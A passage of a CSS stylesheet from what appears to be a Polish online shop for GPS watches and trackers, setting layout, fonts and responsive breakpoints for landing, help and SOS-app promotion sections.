  box-shadow: 0 6px 6px -6px #666;
  margin: 123px 0px;
  padding: 15px 44px;
}

.astro_border_style3 {
  background-color: white;
  background-size: cover;
  width: 520px;
  height: 440px;
  box-shadow: 0 6px 6px -6px #666;
  margin: 100px 0px;
  padding: 15px 50px;
}

.astro_col_img2 {
  vertical-align: middle;
}

.astro_col_img3 {
  margin-top: 65px;
  margin-bottom: -82px;
}

.astro_col_img4 {
  padding-top: 155px;
}

#astro_gps h1 {
  font-size: 53px;
  overflow-wrap: normal;
  line-height: 65px;
  font-weight: 600;
}

#astro_gps h1 > p {
  font-size: 18px;
  overflow-wrap: normal;
}

.padding_bottom_40 {
  padding-bottom: 40px;
}

.padding_bottom_80 {
  padding-bottom: 80px;
}

.padding_top_100 {
  padding-top: 100px;
}

#background_2 .padding {
  padding-top: 43px;
}

#background_8 .all_in_one {
  padding-bottom: 50px;
}

#astro_gps .button_s1 {
  padding: 15px;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  margin-top: 30px;
  margin-bottom: 30px;
  text-align: center;
  color: white;
  background-color: #1dc6ff;
}

#astro_gps .button_s2 {
  padding: 15px;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  color: white;
  background-color: #1dc6ff;
  margin-bottom: 20px;
}

#background_img8 p {
  font-weight: bold;
  font-size: 22px;
}

#background_img9 p {
  font-weight: bold;
  font-size: 18px;
}

#background_6 .background_6_font {
  font-size: 22px;
}

#background_6 .background_6_font span {
  font-size: 18px;
}

.astro_footer {
  display: block;
  margin: auto;
}

.astro_orange {
  display: block;
  margin: auto;
}

.cicon {
  display: block;
  margin: auto;
}

.tc {
  text-align: center;
}

.header_img {
  padding-top: 85px;
}

.table_cell_header {
  display: table-cell;
  vertical-align: middle;
  height: 780px;
}

.table_cell_s1 {
  display: table-cell;
  vertical-align: middle;
  height: 600px;
  padding-right: 0px;
}

.table_cell_header > p {
  font-size: 26px;
}

.table_cell_s2 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_s22 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_s3 {
  display: table-cell;
  vertical-align: middle;
  height: 632px;
}

.table_cell_s33 {
  display: table-cell;
  vertical-align: middle;
  height: 632px;
}

.table_cell_s4 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_s44 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_s5 {
  display: table-cell;
  vertical-align: middle;
  height: 632px;
}

.table_cell_s55 {
  display: table-cell;
  vertical-align: middle;
  height: 632px;
}

.table_cell_s6 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
  padding-right: 50px;
}

.table_cell_s66 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.center_block {
  width: 50%;
  margin: 0 auto;
}

.padding_left {
  padding-left: 15px;
}

.bc_white {
  background-color: white;
  padding: 40px;
}

.astro_col_img1 {
  padding-top: 45px;
}

#slider-section .slider-belt .slider-controls {
  bottom: 150px;
}

/*////////MEDAL TOMO ASTRO ////////////*/
#medal {
  background-color: #dfe6ec;
  padding-bottom: 30px;
}

#medal h2 {
  text-align: center;
  font-size: 40px;
  line-height: 48px;
  padding-bottom: 35px;
}

#medal .watch_medal {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#medal .medal-icon {
  padding: 80px 0px 30px 0px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #medal h2 {
    font-size: 38px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #medal h2 {
    font-size: 38px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #medal h2 {
    text-align: center;
    font-size: 30px;
    line-height: 38px;
    padding-bottom: 0px;
    padding-top: 10px;
  }

  #medal .watch_medal {
    padding-top: 45px;
  }

  #medal .medal-icon {
    text-align: center;
    padding: 60px 0px 30px 0px;
  }

  #medal .medal-icon2 {
    text-align: center;
    padding-bottom: 30px;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  .br_none {
    display: none;
  }

  #medal h2 {
    font-size: 30px;
    line-height: 37px;
    padding-top: 10px;
  }

  #medal .medal-icon {
    padding: 55px 0px 30px 0px;
    text-align: center;
  }

  #medal .medal-icon2 {
    text-align: center;
    padding-bottom: 30px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #medal .medal-icon {
    padding: 40px 0px 0px 0px;
    text-align: center;
  }

  #medal .medal-icon2 {
    text-align: center;
    padding-bottom: 20px;
  }

  #medal h2 {
    font-size: 28px;
    line-height: 31px;
    padding-bottom: 20px;
    padding-top: 10px;
  }

  .br_none {
    display: none;
  }
}

@media (max-width: 429px) {
  #medal h2 {
    font-size: 22px;
    line-height: 25px;
    padding-bottom: 13px;
    padding-top: 10px;
  }

  #medal .medal-icon {
    padding: 40px 0px 0px 0px;
    text-align: center;
  }

  #medal .medal-icon2 {
    padding-bottom: 20px;
    text-align: center;
  }

  .br_none {
    display: none;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .tc {
    text-align: center;
  }

  #astro_gps h1 {
    font-size: 45px;
  }

  .astro_col_img4 {
    padding-top: 173px;
  }

  .table_cell_header > p {
    font-size: 23px;
  }

  .table_cell_header {
    display: table-cell;
    vertical-align: middle;
    height: 700px;
  }

  .table_cell_s1 {
    height: 509px;
  }

  .table_cell_s2 {
    height: 555px;
  }

  .table_cell_s22 {
    height: 555px;
  }

  .table_cell_s3 {
    height: 570px;
  }

  .table_cell_s33 {
    height: 570px;
  }

  .table_cell_s4 {
    height: 570px;
  }

  .table_cell_s44 {
    height: 570px;
  }

  .table_cell_s5 {
    height: 565px;
  }

  .table_cell_s55 {
    height: 565px;
  }

  .table_cell_s6 {
    height: 533px;
    padding-right: 38px;
  }

  .table_cell_s66 {
    height: 533px;
    padding-right: 38px;
  }
}

@media (min-width: 769px) and (max-width: 991px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 38px;
    line-height: 50px;
  }

  .table_cell_header > p {
    font-size: 16px;
  }

  #astro_gps .button_s1 {
    font-size: 20px;
  }

  .table_cell_header {
    height: 570px;
  }

  .header_img {
    padding-top: 65px;
  }

  .table_cell_s1 {
    height: 390px;
    padding-right: 0px;
  }

  .bc_white {
    padding: 25px;
  }

  .table_cell_s2 {
    height: 445px;
  }

  .table_cell_s22 {
    height: 445px;
  }

  .table_cell_s3 {
    height: 500px;
  }

  .table_cell_s33 {
    height: 500px;
  }

  .table_cell_s4 {
    height: 430px;
  }

  .table_cell_s44 {
    height: 430px;
  }

  .table_cell_s5 {
    height: 535px;
  }

  .table_cell_s55 {
    height: 535px;
  }

  .astro_col_img4 {
    padding-top: 238px;
  }

  .table_cell_s6 {
    padding-right: 4px;
    height: 400px;
  }

  .table_cell_s66 {
    padding-right: 4px;
    height: 400px;
  }

  #slider-section .slider-belt .slider-controls {
    bottom: 180px;
  }

  #background_8 p {
    font-weight: bold;
    font-size: 22px;
  }
}

@media (max-width: 768px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 38px;
    line-height: 50px;
  }

  .table_cell_header > p {
    font-size: 16px;
  }

  #astro_gps .button_s1 {
    font-size: 20px;
  }

  .table_cell_header {
    height: 570px;
  }

  .header_img {
    padding-top: 65px;
  }

  .table_cell_s1 {
    height: 390px;
    padding-right: 0px;
  }

  .bc_white {
    padding: 25px;
  }

  .table_cell_s2 {
    height: 445px;
  }

  .table_cell_s22 {
    height: 445px;
  }

  .table_cell_s3 {
    height: 500px;
  }

  .table_cell_s33 {
    height: 500px;
  }

  .table_cell_s4 {
    height: 430px;
  }

  .table_cell_s44 {
    height: 430px;
  }

  .table_cell_s5 {
    height: 535px;
  }

  .table_cell_s55 {
    height: 535px;
  }

  .astro_col_img4 {
    padding-top: 238px;
  }

  .table_cell_s6 {
    padding-right: 4px;
    height: 400px;
  }

  .table_cell_s66 {
    padding-right: 4px;
    height: 400px;
  }

  #slider-section .slider-belt .slider-controls {
    bottom: 175px;
  }

  .astro_col_img1 {
    padding-top: 133px;
  }
}

@media (min-width: 481px) and (max-width: 767px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 45px;
  }

  .bc_white {
    text-align: center;
  }

  .table_cell_header > p {
    font-size: 23px;
  }

  #astro_gps .button_s1 {
    font-size: 30px;
    margin-top: 15px;
    padding: 10px;
  }

  .table_cell_header {
    height: 400px;
    text-align: center;
  }

  .header_img {
    padding-top: 50px;
  }

  .table_cell_s1 {
    text-align: center;
    height: 325px;
    padding-right: 0px;
  }

  .astro_col_img1 {
    padding-top: 0px;
  }

  .table_cell_s2 {
    height: 330px;
    padding-top: 20px;
  }

  .table_cell_s22 {
    height: 440px;
    padding-bottom: 15px;
  }

  .table_cell_s3 {
    height: 412px;
    padding-top: 20px;
  }

  .table_cell_s33 {
    height: 400px;
  }

  .table_cell_s4 {
    height: 320px;
    padding-top: 20px;
  }

  .table_cell_s44 {
    height: 463px;
  }

  .table_cell_s5 {
    height: 373px;
    padding-top: 10px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .table_cell_s55 {
    height: 388px;
  }

  .table_cell_s6 {
    height: 265px;
    padding-right: 00px;
    text-align: center;
  }

  .table_cell_s66 {
    height: 329px;
    padding-bottom: 30px;
  }

  #astro_gps .button_s2 {
    margin-top: 30px;
    margin-right: 20px;
    font-size: 20px;
  }
}

@media (min-width: 740px) and (max-width: 767px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 150px;
    width: 161px;
  }
}

@media (min-width: 720px) and (max-width: 739px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 165px;
    width: 161px;
  }

  #astro_gps .button_s2 {
    margin-top: 20px;
  }
}

@media (min-width: 700px) and (max-width: 719px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 120px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 775px;
  }

  #astro_gps .button_s2 {
    margin-top: -5px;
  }
}

@media (min-width: 680px) and (max-width: 699px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 152px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 800px;
  }
}

@media (min-width: 640px) and (max-width: 679px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 125px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 740px;
  }

  #astro_gps .button_s2 {
    margin-top: -7px;
  }
}

@media (min-width: 600px) and (max-width: 639px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 120px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 726px;
  }

  #astro_gps .button_s2 {
    margin-top: 7px;
  }
}

@media (min-width: 550px) and (max-width: 599px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 135px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 710px;
  }

  #astro_gps .button_s2 {
    margin-top: 20px;
  }
}

@media (min-width: 510px) and (max-width: 549px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 125px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 710px;
  }

  #astro_gps .button_s2 {
    margin-top: 55px;
  }
}

@media (min-width: 481px) and (max-width: 509px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 135px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 710px;
  }

  #astro_gps .button_s2 {
    margin-top: 70px;
  }
}

@media (min-width: 430px) and (max-width: 480px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 33px;
    line-height: 47px;
    text-align: center;
  }

  .table_cell_header > p {
    font-size: 15px;
  }

  #astro_gps .button_s1 {
    font-size: 19px;
    margin-top: 20px;
  }

  .table_cell_header {
    height: 320px;
  }

  .header_img {
    padding-top: 50px;
    height: 440px;
  }

  .table_cell_s1 {
    height: 395px;
    text-align: center;
  }

  .table_cell_s2 {
    height: 371px;
  }

  .table_cell_s22 {
    height: 366px;
  }

  .table_cell_s3 {
    height: 412px;
    padding-top: 20px;
  }

  .table_cell_s33 {
    height: 308px;
  }

  .table_cell_s4 {
    height: 340px;
  }

  .table_cell_s44 {
    height: 300px;
  }

  .table_cell_s5 {
    height: 365px;
    padding-top: 20px;
  }

  .table_cell_s55 {
    height: 275px;
    padding-top: 20px;
  }

  .table_cell_s6 {
    height: 259px;
  }

  .table_cell_s66 {
    height: 310px;
    width: 415px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .astro_col_img1 {
    padding-top: 0px;
  }

  .bc_white {
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: center;
  }

  .astro_col_img2 {
    width: 350px;
    height:
  }

  .h1_powiadomienie {
    text-align: left;
  }

  .icon_powiadomienie {
    text-align: center;
  }

  #slider-section .slider-belt .slider-controls {
    bottom: 135px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 595px;
  }

  #astro_gps .button_s2 {
    margin-top: 16px;
    font-size: 17px;
  }
}

@media (min-width: 380px) and (max-width: 429px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 33px;
    line-height: 47px;
    text-align: center;
  }

  .table_cell_header > p {
    font-size: 15px;
  }

  #astro_gps .button_s1 {
    font-size: 19px;
    margin-top: 20px;
  }

  .table_cell_header {
    height: 320px;
  }

  .header_img {
    padding-top: 50px;
    height: 440px;
  }

  .table_cell_s1 {
    height: 395px;
    text-align: center;
  }

  .table_cell_s2 {
    height: 371px;
  }

  .table_cell_s22 {
    height: 366px;
  }

  .table_cell_s3 {
    height: 412px;
    padding-top: 20px;
  }

  .table_cell_s33 {
    height: 308px;
  }

  .table_cell_s4 {
    height: 340px;
  }

  .table_cell_s44 {
    height: 300px;
  }

  .table_cell_s5 {
    height: 365px;
    padding-top: 20px;
  }

  .table_cell_s55 {
    height: 275px;
    padding-top: 20px;
  }

  .table_cell_s6 {
    height: 259px;
  }

  .table_cell_s66 {
    height: 310px;
    width: 415px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .astro_col_img1 {
    padding-top: 0px;
  }

  .bc_white {
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: center;
    margin-right: 18px;
  }

  .astro_col_img2 {
    width: 350px;
  }

  .h1_powiadomienie {
    text-align: left;
  }

  .icon_powiadomienie {
    text-align: center;
  }

  #slider-section .slider-belt .slider-controls {
    width: 161px;
    bottom: 135px;
  }

  #slider-section .slider-belt {
    height: 600px;
  }

  #astro_gps .button_s2 {
    margin-top: 52px;
    font-size: 20px;
  }
}

@media (min-width: 324px) and (max-width: 379px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 33px;
    line-height: 47px;
    text-align: center;
  }

  .table_cell_header > p {
    font-size: 15px;
  }

  #astro_gps .button_s1 {
    font-size: 19px;
    margin-top: 20px;
  }

  .table_cell_header {
    height: 320px;
  }

  .header_img {
    padding-top: 50px;
    height: 440px;
  }

  .table_cell_s1 {
    height: 395px;
    text-align: center;
  }

  .table_cell_s2 {
    height: 371px;
  }

  .table_cell_s22 {
    height: 366px;
  }

  .table_cell_s3 {
    height: 412px;
    padding-top: 20px;
  }

  .table_cell_s33 {
    height: 308px;
  }

  .table_cell_s4 {
    height: 340px;
  }

  .table_cell_s44 {
    height: 300px;
  }

  .table_cell_s5 {
    height: 365px;
    padding-top: 20px;
  }

  .table_cell_s55 {
    height: 275px;
    padding-top: 20px;
  }

  .table_cell_s6 {
    height: 259px;
  }

  .table_cell_s66 {
    height: 310px;
    width: 415px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .astro_col_img1 {
    padding-top: 0px;
  }

  .bc_white {
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: center;
  }

  .astro_col_img2 {
    width: 350px;
    height:
  }

  .h1_powiadomienie {
    text-align: left;
  }

  .icon_powiadomienie {
    text-align: center;
  }

  #slider-section .slider-belt .slider-controls {
    width: 161px;
    bottom: 150px;
  }

  #slider-section .slider-belt {
    height: 600px;
  }

  #astro_gps .button_s2 {
    margin-top: 87px;
    font-size: 20px;
  }
}

@media (max-width: 323px) {
  .table_cell_s1 {
    text-align: center;
  }

  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 29px;
    line-height: 33px;
  }

  .table_cell_header > p {
    font-size: 14px;
  }

  .header_img {
    padding-top: 41px;
    height: 375px;
  }

  .table_cell_s55 {
    padding-top: 48px;
  }

  #astro_gps .button_s2 {
    font-size: 15px;
  }

  .table_cell_header {
    height: 410px;
  }

  #astro_gps .button_s1 {
    font-size: 16px;
  }

  .astro_col_img1 {
    padding-top: 3px;
  }

  .table_cell_s2 {
    height: 380px;
  }

  .bc_white {
    padding: 25px;
    text-align: center;
  }

  .table_cell_s22 {
    height: 270px;
  }

  .table_cell_s3 {
    height: 450px;
  }

  .table_cell_s33 {
    height: 260px;
  }

  .table_cell_s1 {
    height: 394px;
    padding-right: 0px;
  }

  .table_cell_s4 {
    height: 375px;
  }

  .table_cell_s44 {
    height: 222px;
  }

  .table_cell_s5 {
    height: 505px;
  }

  .table_cell_s55 {
    height: 227px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .table_cell_s6 {
    height: 370px;
    padding-right: 10px;
  }

  .table_cell_s66 {
    height: 220px;
  }

  #slider-section .slider-belt {
    height: 490px;
  }

  #astro_gps .button_s2 {
    margin-top: 47px;
  }

  #slider-section .slider-belt .slider-controls {
    width: 170px;
    bottom: 125px;
  }
}

/* //////////////////////////// PREZENT STRONA GŁÓWNA GJD /////////////////////*/

.prezent_rabat_nadajnik {
  transition: right 0.5s ease;
  -webkit-transition: right 0.5s ease;
  -moz-transition: right 0.5s ease;
  -ms-transition: right 0.5s ease;
  -o-transition: right 0.5s ease;
  background: url(/images/page/prezent_nadajnik/zegarek_prezent.png);
  color: white;
  cursor: pointer;
  height: 234px;
  margin-top: -20px;
  padding: 0px;
  position: fixed;
  right: 7px;
  padding-left: 0px;
  text-align: left;
  bottom: 120px;
  width: 83px;
  z-index: 100;
}

.prezent_rabat_nadajnik:hover {
  right: 0px
}

@media (min-width: 768px) and (max-width: 1001px) {
  .prezent_rabat_nadajnik {
    bottom: 90px;
    right: 10px
  }
}

@media (max-width: 767px) {
  .prezent_rabat_nadajnik {
    transition: right 0.5s ease;
    -webkit-transition: right 0.5s ease;
    -moz-transition: right 0.5s ease;
    -ms-transition: right 0.5s ease;
    -o-transition: right 0.5s ease;
    background: url(/images/page/prezent_nadajnik/zegarek_prezent_mobile.png);
    color: white;
    cursor: pointer;
    height: 96px;
    margin-top: -20px;
    padding: 0px;
    position: fixed;
    right: 10px;
    padding-left: 0px;
    text-align: left;
    bottom: 90px;
    width: 86px;
  }

  .prezent_rabat_nadajnik:hover {
    right: 0px
  }

  #tomo_gwiazdka {
    margin-top: 0px !important;
  }
}

@media screen and (min-width: 960px) {
  #tomo_gwiazdka {
    margin-top: 0px !important;
  }
}

/* //////////////////////////// POMOC GJD AGA /////////////////////*/

.pomoc_kategoria {
  font-size: 54px;
  font-weight: bold;
  margin: 20px 0px;
  text-align: center;
}
.pomoc_kategoria a{
  font-size: 54px;
  font-weight: bold;
  margin: 20px 0px;
  text-align: center;
}
.pomoc_kategoria a:hover{
  color: #6bcfea;
}

.linia_pomoc_kategoria
#pomoc_w2 a {
  display: inline-block;
  color: #2CBCE1;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 30px;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  text-align: center;
  text-decoration: none;
}

.use_app .tc_klik a {
  color: #2CBCE1;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 30px;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  text-align: center;
  text-decoration: none;
}

.use_app .tc_klik {
  text-align: center;
}

.use_app .tc_klik a:hover {
  color: #2C97AA;
}

.use_app {
  padding: 30px 0px 60px 0px;
}

.use_app .bg_imgmob {
  background-image: url(../images/pomoc/gps_zegarek1.png);
  width: 192px;
  margin-top: 10px;
  margin-bottom: 18px;
}

.use_app .bg_imgmob:hover {
  background-image: url(../images/pomoc/gps_zegarek2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .mob_www {
  height: 230px;
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
}

.use_app .bg_imgwww {
  background-image: url(../images/pomoc/gps_wodoodporny1.png);
  width: 197px;
  margin-top: 10px;
}

.use_app .bg_imgwww:hover {
  background-image: url(../images/pomoc/gps_wodoodporny2.png);
  width: 197px;
  margin-top: 10px;
}

.use_app .bg_imgwww2 {
  background-image: url(../images/pomoc/pet-tracker-1.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww2:hover {
  background-image: url(../images/pomoc/pet-tracker-2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww3 {
  background-image: url(../images/pomoc/gps-dla-dzieci.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww3:hover {
  background-image: url(../images/pomoc/gps-dla-dzieci2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww4 {
  background-image: url(../images/pomoc/zegarek-senior-pomoc.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww4:hover {
  background-image: url(../images/pomoc/zegarek-senior-pomoc2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww5 {
  background-image: url(../images/pomoc/gps-dla-dzieci.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww5:hover {
  background-image: url(../images/pomoc/gps-dla-dzieci2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww6 {
  background-image: url(../images/pomoc/pet-tracker-1.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww6:hover {
  background-image: url(../images/pomoc/pet-tracker-2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww7 {
  background-image: url(../images/pomoc/gjd06.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww7:hover {
  background-image: url(../images/pomoc/gjd06_2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .mob_www {
  height: 230px;
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
}

.use_app h2 {
  margin-bottom: 50px !important;
}

#have_a_question {
  background-color: #F2F2F2;
}

.span_pomoc_kategoria {
  text-align: center;
  font-size: 27px;
  margin-top: 0px;
}


/*Eastern PATTERN*/

.eastern_pattern {
  margin-top: -265px;
}

@media (min-width: 1501px) and (max-width: 1700px) {
  .rabbit_eastern {
    width: 1700px;
  }

  .eastern_pattern {
    margin-top: -235px;
  }
}

@media (min-width: 1200px) and (max-width: 1500px) {
  .rabbit_eastern {
    width: 1500px;
  }

  .eastern_pattern {
    margin-top: -207px;
  }
}

@media (min-width: 900px) and (max-width: 1199px) {
  .rabbit_eastern {
    width: 1199px;
  }

  .eastern_pattern {
    margin-top: -165px;
  }
}

@media (max-width: 899px) {
  .eastern_pattern {
    display: none;
  }
}


/*NOWA SEKCJA ZADBAJ O BEZPICZENSTWO BLISKICH*/

.trzyfunkcje {
  background-image: linear-gradient(#e7e7e7 50%, #ffffff);
  text-align: center;
}

.trzyfunkcje h2 {
  font-size: 50px;
  padding: 30px 0px 10px 0px;
  margin-bottom: 0px;
}

.trzyfunkcje h3 {
  font-size: 26px;
}

.trzyfunkcje hr {
  width: 5%;
  border: 0px none;
  border-bottom: 2px solid #ccc;
}

.trzyfunkcje .bezp1 .bezp_img {
  background-image: url(/images/page/bezpieczenstwo_phone.png);
}

.trzyfunkcje .bezp2 .bezp_img {
  background-image: url(/images/page/bezpieczenstwo_phone2.png);
}

.trzyfunkcje .bezp3 .bezp_img {
  background-image: url(/images/page/bezpieczenstwo_phone3.png);
}

.trzyfunkcje .bezp {
  text-align: center;
  display: inline-block;
  width: 400px;
  vertical-align: top;
  margin-top: 50px;
  padding: 0px 30px;
}

.trzyfunkcje .bezp .bezp_img {
  border: 0px none;
  width: 324px;
  height: 637px;
  background-position: center bottom;
  margin: 0 auto;
}

@media (min-width: 1178px) and (max-width: 1387px) {
  .trzyfunkcje .bezp {
    width: 350px;
    padding: 0px 15px;
  }
}

@media (min-width: 992px) and (max-width: 1177px) {
  .trzyfunkcje .bezp1 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_phone_md.png);
  }

  .trzyfunkcje .bezp2 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_phone2_md.png);
  }

  .trzyfunkcje .bezp3 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_phone3_md.png);
  }

  .trzyfunkcje .bezp .bezp_img {
    width: 224px;
    height: 440px;
  }

  .trzyfunkcje .bezp {
    width: 328px;
    padding: 0px 0px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .trzyfunkcje .bezp1 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle.png);
  }

  .trzyfunkcje .bezp2 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle2.png);
  }

  .trzyfunkcje .bezp3 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle3.png);
  }

  .trzyfunkcje .bezp .bezp_img {
    width: 459px;
    height: 480px;
  }

  .trzyfunkcje .bezp {
    width: 100%;
    padding: 0px 0px;
  }

  .trzyfunkcje .bezp {
    margin-top: 20px;
  }

  .trzyfunkcje h2 {
    font-size: 50px;
  }
}

@media (min-width: 768px) and (max-width: 990px) {
  .trzyfunkcje .bezp3 .bezp_p {
    padding-bottom: 30px;
  }

  .trzyfunkcje h2 {
    font-size: 29px;
  }
}

@media (min-width: 430px) and (max-width: 767px) {
  .trzyfunkcje .bezp1 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle_sm.png);
  }

  .trzyfunkcje .bezp2 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle2_sm.png);
  }

  .trzyfunkcje .bezp3 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle3_sm.png);
  }

  .trzyfunkcje .bezp .bezp_img {
    width: 390px;
    height: 408px;
  }

  .trzyfunkcje .bezp {
    width: 100%;
    padding: 0px 0px;
  }

  .trzyfunkcje h2 {
    font-size: 26px;
  }

  .trzyfunkcje .bezp {
    margin-top: 20px;
  }

  .trzyfunkcje .bezp3 .bezp_p {
    padding-bottom: 30px;
  }
}

@media (max-width: 429px) {
  .trzyfunkcje .bezp1 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle_xs.png);
  }

  .trzyfunkcje .bezp2 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle2_xs.png);
  }

  .trzyfunkcje .bezp3 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle3_xs.png);
  }

  .trzyfunkcje .bezp .bezp_img {
    width: 300px;
    height: 314px;
  }

  .trzyfunkcje .bezp {
    width: 100%;
    padding: 0px 0px;
  }

  .trzyfunkcje h2 {
    font-size: 26px;
  }

  .trzyfunkcje .bezp {
    margin-top: 0px;
  }

  .trzyfunkcje .bezp3 .bezp_p {
    padding-bottom: 20px;
  }
}


/*LP POBIERZ RODZINNE SOS I ULEPSZ LOKALIZACJĘ*/

#sos_1 {
  background-image: url(/images/page/lp_sos/sos_1.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
  padding-top: 50px;
}

#sos_1 .sos_h {
  color: #ffffff;
  text-align: center;
}

#sos_1 .sos_p {
  color: #ffffff;
  text-align: center;
}

#sos_1 .sos_h {
  font-weight: 300;
  font-size: 56px;
  line-height: 65px;
}

#sos_1 {
  font-size: 18px;
}

#sos_1 .ok {
  display: block;
  margin: auto;
  padding: 20px 0px 35px 0px;
  max-width: 100%;
  height: auto;
}

#sos_1 .sos_a {
  display: block;
  margin: auto;
  text-align: center;
  color: #ffffff;
  background-color: #05c1ff;
  width: 65%;
  padding: 18px 0px;
  font-size: 25px;
  font-weight: bold;
}

#sos_1 .hand {
  padding-top: 40px;
  display: block;
  max-width: 100%;
  height: auto;
}

#sos_2 .sos_p {
  text-align: center;
  color: #000000;
}

#sos_2 .sos_h2 {
  text-align: center;
  font-size: 45px;
  margin: 70px 0px 15px 0px;
}

#sos_2 .maps {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
  padding: 50px 0px 50px 0px;
}

#sos_3 .star {
  text-align: right;
  font-size: 14px;
  color: #000000;
}

#sos_3 .sos_table tr .more {
  width: 37%;
  text-align: center;
  padding: 15px 0px;
  font-size: 17px;
}

#sos_3 .sos_table tr .less {
  width: 25%;
  text-align: center;
  padding: 15px 0px;
  font-size: 17px;
}

#sos_3 .sos_table {
  width: 100%;
}

#sos_3 .sos_table th {
  font-size: 29px !important;
  padding: 0px 0px 15px 0px !important;
}

#sos_3 .best {
  color: #ffffff;
  background-color: #fd7100;
  font-weight: bold;
  font-size: 21px !important;
  padding: 5px !important;
}

#sos_3 .border {
  border-left: solid 1px #fd7100;
  border-right: solid 1px #fd7100;
}

#sos_3 .border-bt {
  border-left: solid 1px #fd7100;
  border-right: solid 1px #fd7100;
  border-bottom: solid 1px #fd7100;
}

#sos_3 .sos {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}

#sos_3 .tb_ico {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}

#sos_3 .grey {
  background-color: #e6e6e6;
}

#sos_3 .orange {
  background-color: #ffe7d3;
